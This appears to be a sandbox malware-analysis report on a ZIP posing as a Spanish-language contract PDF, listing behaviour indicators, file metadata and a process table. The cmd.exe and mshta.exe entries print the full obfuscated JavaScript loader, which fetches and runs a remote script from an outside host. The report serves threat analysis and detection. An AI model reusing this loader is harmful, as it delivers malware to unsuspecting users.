
Generic archive extractor
- WinRAR.exe (PID: 2852)
Application launched itself
- WinRAR.exe (PID: 2852)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 2852)
- WinRAR.exe (PID: 6944)
Loads and runs COM object
- WinRAR.exe (PID: 6944)
- cmd.exe (PID: 1672)
Hex escape sequence obfuscation
- WinRAR.exe (PID: 6944)
- cmd.exe (PID: 1672)
Octal escape sequence obfuscation
- WinRAR.exe (PID: 6944)
- cmd.exe (PID: 1672)
Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 6944)
Executes JavaScript directly as a command
- cmd.exe (PID: 1672)
INFO
Reads Internet Explorer settings
- mshta.exe (PID: 6668)
Checks proxy server information
- mshta.exe (PID: 6668)
- slui.exe (PID: 4200)
Reads the software policy settings
- slui.exe (PID: 4200)
- slui.exe (PID: 3956)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:05:15 16:00:10 |
| ZipCRC: | 0xe2225ded |
| ZipCompressedSize: | 1634 |
| ZipUncompressedSize: | 1641 |
| ZipFileName: | Contrato_PDF_753982.zip |
Total processes
138
Monitored processes
9
Malicious processes
3
Suspicious processes
0




Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1672 | "C:\Windows\System32\cmd.exe" /JMG:WKMU /D/C "for %i in (mS) do for %j in (hta) do %i%j "javAscRiPt:try{try{try{var _33lI1OEJL=["\x53\x58\x42\x48\117\x43\x42","\x73\x63\162\151\160\x74\x3a\x48\x74\164\x50\x73\x3a\57\57\x67\x72\x75\x6c\x69\156\144\x6f\162\x2e\x6f\x66\x69\x63\x69\x6e\x61\x73\x75\x61\x72\x65\172\x2e\x6c\x61\164\57\77\x31\x2f"];GetObject(_33lI1OEJL[1])[_33lI1OEJL[0]]();}catch(e){}}catch(e){}}catch(e){}close()"" | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||




| 2852 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\Contrato_PDF_753982.zip.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 3956 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4200 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4736 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\Rar$DIa2852.49038\Contrato_PDF_753982.zip | C:\Program Files\WinRAR\WinRAR.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 5048 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6668 | mShta "javAscRiPt:try{try{try{var _33lI1OEJL=["\x53\x58\x42\x48\117\x43\x42","\x73\x63\162\151\160\x74\x3a\x48\x74\164\x50\x73\x3a\57\57\x67\x72\x75\x6c\x69\156\144\x6f\162\x2e\x6f\x66\x69\x63\x69\x6e\x61\x73\x75\x61\x72\x65\172\x2e\x6c\x61\164\57\77\x31\x2f"];GetObject(_33lI1OEJL[1])[_33lI1OEJL[0]]();}catch(e){}}catch(e){}}catch(e){}close()" | C:\Windows\System32\mshta.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6744 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6944 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\Rar$DIa2852.40317\Contrato_PDF_753982.zip | C:\Program Files\WinRAR\WinRAR.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
Total events
8 917
Read events
8 840
Write events
64
Delete events
13
Modification events
| (PID) Process: | (2852) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
